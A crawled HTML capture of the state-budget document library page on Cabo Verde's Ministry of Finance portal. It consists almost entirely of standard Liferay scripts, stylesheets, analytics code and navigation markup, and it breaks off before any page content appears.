

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7
body_size: 238662
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/169850" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/169850"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="6Zh22Ayv";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7";</script> <script src="/o/js_loader_modules?t=1768785375140" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768785375205" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" 